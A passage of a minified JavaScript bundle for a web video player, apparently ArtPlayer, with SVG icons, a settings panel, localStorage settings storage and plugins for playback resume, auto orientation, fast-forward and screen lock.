640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});